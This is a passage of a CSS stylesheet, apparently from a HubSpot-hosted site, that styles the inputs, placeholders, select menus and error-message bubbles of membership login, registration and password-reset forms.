section.u4m-membership-reset-password form .input input[type='tel'].invalid,
section.u4m-membership-reset-password form .input input[type='email'].error,
section.u4m-membership-reset-password form .input input[type='email'].invalid,
section.u4m-password-prompt form.hs-form .input input[type='text'].error,
section.u4m-password-prompt form.hs-form .input input[type='text'].invalid,
section.u4m-password-prompt form.hs-form .input input[type='number'].error,
section.u4m-password-prompt form.hs-form .input input[type='number'].invalid,
section.u4m-password-prompt form.hs-form .input input[type='tel'].error,
section.u4m-password-prompt form.hs-form .input input[type='tel'].invalid,
section.u4m-password-prompt form.hs-form .input input[type='email'].error,
section.u4m-password-prompt form.hs-form .input input[type='email'].invalid,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text'].error,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text'].invalid,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number'].error,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number'].invalid,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel'].error,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel'].invalid,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email'].error,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email'].invalid,
section.u4m-password-prompt form .input input[type='text'].error,
section.u4m-password-prompt form .input input[type='text'].invalid,
section.u4m-password-prompt form .input input[type='number'].error,
section.u4m-password-prompt form .input input[type='number'].invalid,
section.u4m-password-prompt form .input input[type='tel'].error,
section.u4m-password-prompt form .input input[type='tel'].invalid,
section.u4m-password-prompt form .input input[type='email'].error,
section.u4m-password-prompt form .input input[type='email'].invalid {
  border: 1rem solid red;
}

section.u4m-membership-login form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='email']::-webkit-input-placeholder, section.u4m-membership-login form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder, section.u4m-membership-login form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-login form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-login form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-login form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-register form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-register form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-register form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-register form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder,
section.u4m-membership-reset-password form .input input[type='text']::-webkit-input-placeholder,
section.u4m-membership-reset-password form .input input[type='number']::-webkit-input-placeholder,
section.u4m-membership-reset-password form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-membership-reset-password form .input input[type='email']::-webkit-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='text']::-webkit-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='number']::-webkit-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='email']::-webkit-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text']::-webkit-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number']::-webkit-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel']::-webkit-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email']::-webkit-input-placeholder,
section.u4m-password-prompt form .input input[type='text']::-webkit-input-placeholder,
section.u4m-password-prompt form .input input[type='number']::-webkit-input-placeholder,
section.u4m-password-prompt form .input input[type='tel']::-webkit-input-placeholder,
section.u4m-password-prompt form .input input[type='email']::-webkit-input-placeholder {
  color: #f3f4f4;
}

section.u4m-membership-login form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='email']:-ms-input-placeholder, section.u4m-membership-login form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder, section.u4m-membership-login form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-login form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-login form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-login form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-register form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-register form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-register form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-register form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='text']:-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='number']:-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='tel']:-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='email']:-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='text']:-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='number']:-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='tel']:-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='email']:-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text']:-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number']:-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel']:-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email']:-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='text']:-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='number']:-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='tel']:-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='email']:-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-membership-login form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-login form.hs-form .input input[type='email']::-ms-input-placeholder, section.u4m-membership-login form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder, section.u4m-membership-login form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-login form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-login form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-login form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-register form.hs-form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-register form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-register form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-register form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-register form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password-request form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='text']::-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='number']::-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='tel']::-ms-input-placeholder,
section.u4m-membership-reset-password form .input input[type='email']::-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='text']::-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-password-prompt form.hs-form .input input[type='email']::-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='text']::-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='number']::-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='tel']::-ms-input-placeholder,
section.u4m-password-prompt form .input input[type='email']::-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-membership-login form.hs-form .input input[type='text']::placeholder,
section.u4m-membership-login form.hs-form .input input[type='number']::placeholder,
section.u4m-membership-login form.hs-form .input input[type='tel']::placeholder,
section.u4m-membership-login form.hs-form .input input[type='email']::placeholder, section.u4m-membership-login form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-membership-login form.mixitup-multifilter .input input[type='email']::placeholder, section.u4m-membership-login form .input input[type='text']::placeholder,
section.u4m-membership-login form .input input[type='number']::placeholder,
section.u4m-membership-login form .input input[type='tel']::placeholder,
section.u4m-membership-login form .input input[type='email']::placeholder,
section.u4m-membership-register form.hs-form .input input[type='text']::placeholder,
section.u4m-membership-register form.hs-form .input input[type='number']::placeholder,
section.u4m-membership-register form.hs-form .input input[type='tel']::placeholder,
section.u4m-membership-register form.hs-form .input input[type='email']::placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-membership-register form.mixitup-multifilter .input input[type='email']::placeholder,
section.u4m-membership-register form .input input[type='text']::placeholder,
section.u4m-membership-register form .input input[type='number']::placeholder,
section.u4m-membership-register form .input input[type='tel']::placeholder,
section.u4m-membership-register form .input input[type='email']::placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='text']::placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='number']::placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='tel']::placeholder,
section.u4m-membership-reset-password-request form.hs-form .input input[type='email']::placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='email']::placeholder,
section.u4m-membership-reset-password-request form .input input[type='text']::placeholder,
section.u4m-membership-reset-password-request form .input input[type='number']::placeholder,
section.u4m-membership-reset-password-request form .input input[type='tel']::placeholder,
section.u4m-membership-reset-password-request form .input input[type='email']::placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='text']::placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='number']::placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='tel']::placeholder,
section.u4m-membership-reset-password form.hs-form .input input[type='email']::placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='email']::placeholder,
section.u4m-membership-reset-password form .input input[type='text']::placeholder,
section.u4m-membership-reset-password form .input input[type='number']::placeholder,
section.u4m-membership-reset-password form .input input[type='tel']::placeholder,
section.u4m-membership-reset-password form .input input[type='email']::placeholder,
section.u4m-password-prompt form.hs-form .input input[type='text']::placeholder,
section.u4m-password-prompt form.hs-form .input input[type='number']::placeholder,
section.u4m-password-prompt form.hs-form .input input[type='tel']::placeholder,
section.u4m-password-prompt form.hs-form .input input[type='email']::placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-password-prompt form.mixitup-multifilter .input input[type='email']::placeholder,
section.u4m-password-prompt form .input input[type='text']::placeholder,
section.u4m-password-prompt form .input input[type='number']::placeholder,
section.u4m-password-prompt form .input input[type='tel']::placeholder,
section.u4m-password-prompt form .input input[type='email']::placeholder {
  color: #f3f4f4;
}

section.u4m-membership-login form.hs-form .input input[type='checkbox'],
section.u4m-membership-login form.hs-form .input input[type='radio'], section.u4m-membership-login form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-membership-login form.mixitup-multifilter .input input[type='radio'], section.u4m-membership-login form .input input[type='checkbox'],
section.u4m-membership-login form .input input[type='radio'],
section.u4m-membership-register form.hs-form .input input[type='checkbox'],
section.u4m-membership-register form.hs-form .input input[type='radio'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='radio'],
section.u4m-membership-register form .input input[type='checkbox'],
section.u4m-membership-register form .input input[type='radio'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='checkbox'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='radio'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='radio'],
section.u4m-membership-reset-password-request form .input input[type='checkbox'],
section.u4m-membership-reset-password-request form .input input[type='radio'],
section.u4m-membership-reset-password form.hs-form .input input[type='checkbox'],
section.u4m-membership-reset-password form.hs-form .input input[type='radio'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='radio'],
section.u4m-membership-reset-password form .input input[type='checkbox'],
section.u4m-membership-reset-password form .input input[type='radio'],
section.u4m-password-prompt form.hs-form .input input[type='checkbox'],
section.u4m-password-prompt form.hs-form .input input[type='radio'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='radio'],
section.u4m-password-prompt form .input input[type='checkbox'],
section.u4m-password-prompt form .input input[type='radio'] {
  width: auto;
}

section.u4m-membership-login form.hs-form .input input select, section.u4m-membership-login form.mixitup-multifilter .input input select, section.u4m-membership-login form .input input select,
section.u4m-membership-register form.hs-form .input input select,
section.u4m-membership-register form.mixitup-multifilter .input input select,
section.u4m-membership-register form .input input select,
section.u4m-membership-reset-password-request form.hs-form .input input select,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input select,
section.u4m-membership-reset-password-request form .input input select,
section.u4m-membership-reset-password form.hs-form .input input select,
section.u4m-membership-reset-password form.mixitup-multifilter .input input select,
section.u4m-membership-reset-password form .input input select,
section.u4m-password-prompt form.hs-form .input input select,
section.u4m-password-prompt form.mixitup-multifilter .input input select,
section.u4m-password-prompt form .input input select {
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
}

section.u4m-membership-login form.hs-form .input input[type='file'], section.u4m-membership-login form.mixitup-multifilter .input input[type='file'], section.u4m-membership-login form .input input[type='file'],
section.u4m-membership-register form.hs-form .input input[type='file'],
section.u4m-membership-register form.mixitup-multifilter .input input[type='file'],
section.u4m-membership-register form .input input[type='file'],
section.u4m-membership-reset-password-request form.hs-form .input input[type='file'],
section.u4m-membership-reset-password-request form.mixitup-multifilter .input input[type='file'],
section.u4m-membership-reset-password-request form .input input[type='file'],
section.u4m-membership-reset-password form.hs-form .input input[type='file'],
section.u4m-membership-reset-password form.mixitup-multifilter .input input[type='file'],
section.u4m-membership-reset-password form .input input[type='file'],
section.u4m-password-prompt form.hs-form .input input[type='file'],
section.u4m-password-prompt form.mixitup-multifilter .input input[type='file'],
section.u4m-password-prompt form .input input[type='file'] {
  font-size: 16rem;
  font-family: "Montserrat";
  background-color: transparent;
  position: relative;
  font-weight: bold;
  margin-bottom: 23rem;
}

section.u4m-membership-login form.hs-form .input select, section.u4m-membership-login form.mixitup-multifilter .input select, section.u4m-membership-login form .input select,
section.u4m-membership-register form.hs-form .input select,
section.u4m-membership-register form.mixitup-multifilter .input select,
section.u4m-membership-register form .input select,
section.u4m-membership-reset-password-request form.hs-form .input select,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input select,
section.u4m-membership-reset-password-request form .input select,
section.u4m-membership-reset-password form.hs-form .input select,
section.u4m-membership-reset-password form.mixitup-multifilter .input select,
section.u4m-membership-reset-password form .input select,
section.u4m-password-prompt form.hs-form .input select,
section.u4m-password-prompt form.mixitup-multifilter .input select,
section.u4m-password-prompt form .input select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("//cdn2.hubspot.net/hubfs/302335/select-arrow.png") no-repeat;
  background-size: 13rem 8rem;
  background-position: 97% 51%;
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
}

section.u4m-membership-login form.hs-form .input + .hs-error-msgs, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-membership-login form .input + .hs-error-msgs,
section.u4m-membership-register form.hs-form .input + .hs-error-msgs,
section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs,
section.u4m-membership-register form .input + .hs-error-msgs,
section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs,
section.u4m-membership-reset-password-request form .input + .hs-error-msgs,
section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs,
section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs,
section.u4m-membership-reset-password form .input + .hs-error-msgs,
section.u4m-password-prompt form.hs-form .input + .hs-error-msgs,
section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs,
section.u4m-password-prompt form .input + .hs-error-msgs {
  position: relative;
  width: 100%;
  padding-left: 0;
  list-style: none;
  text-align: center;
  margin: 0rem 0 20rem;
  padding: 0;
  -webkit-animation: fadeIn1 0.3s ease;
          animation: fadeIn1 0.3s ease;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .input + .hs-error-msgs, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-membership-login form .input + .hs-error-msgs,
  section.u4m-membership-register form.hs-form .input + .hs-error-msgs,
  section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs,
  section.u4m-membership-register form .input + .hs-error-msgs,
  section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs,
  section.u4m-membership-reset-password-request form .input + .hs-error-msgs,
  section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs,
  section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs,
  section.u4m-membership-reset-password form .input + .hs-error-msgs,
  section.u4m-password-prompt form.hs-form .input + .hs-error-msgs,
  section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs,
  section.u4m-password-prompt form .input + .hs-error-msgs {
    position: relative;
  }
}

section.u4m-membership-login form.hs-form .input + .hs-error-msgs li, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs li, section.u4m-membership-login form .input + .hs-error-msgs li,
section.u4m-membership-register form.hs-form .input + .hs-error-msgs li,
section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs li,
section.u4m-membership-register form .input + .hs-error-msgs li,
section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs li,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs li,
section.u4m-membership-reset-password-request form .input + .hs-error-msgs li,
section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs li,
section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs li,
section.u4m-membership-reset-password form .input + .hs-error-msgs li,
section.u4m-password-prompt form.hs-form .input + .hs-error-msgs li,
section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs li,
section.u4m-password-prompt form .input + .hs-error-msgs li {
  position: relative;
  text-align: center;
  background: red;
  display: inline-block;
  color: white;
  border-radius: 5rem;
  padding: 5rem 8rem;
  line-height: 1.2;
}

section.u4m-membership-login form.hs-form .input + .hs-error-msgs li:before, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs li:before, section.u4m-membership-login form .input + .hs-error-msgs li:before,
section.u4m-membership-register form.hs-form .input + .hs-error-msgs li:before,
section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs li:before,
section.u4m-membership-register form .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password-request form .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs li:before,
section.u4m-membership-reset-password form .input + .hs-error-msgs li:before,
section.u4m-password-prompt form.hs-form .input + .hs-error-msgs li:before,
section.u4m-password-prompt form.mixitup-multifilter .input + .hs-error-msgs li:before,
section.u4m-password-prompt form .input + .hs-error-msgs li:before {
  border-style: solid;
  border-width: 0 8rem 8rem 8rem;
  bottom: 100%;
  border-color: transparent transparent red transparent;
  position: absolute;
  height: 8rem;
  width: 0rem;
  content: '';
  left: 0;
  right: 0;
  margin: auto;
}

section.u4m-membership-login form.hs-form .input + .hs-error-msgs li label, section.u4m-membership-login form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-membership-login form .input + .hs-error-msgs li label,
section.u4m-membership-register form.hs-form .input + .hs-error-msgs li label,
section.u4m-membership-register form.mixitup-multifilter .input + .hs-error-msgs li label,
section.u4m-membership-register form .input + .hs-error-msgs li label,
section.u4m-membership-reset-password-request form.hs-form .input + .hs-error-msgs li label,
section.u4m-membership-reset-password-request form.mixitup-multifilter .input + .hs-error-msgs li label,
section.u4m-membership-reset-password-request form .input + .hs-error-msgs li label,
section.u4m-membership-reset-password form.hs-form .input + .hs-error-msgs li label,
section.u4m-membership-reset-password form.mixitup-multifilter .input + .hs-error-msgs li label,
section.u4m-membership-reset-password form .input + .hs-error-msgs li label,
section.u4m-password-prompt form.hs-form .input + .hs-error-msgs li label,
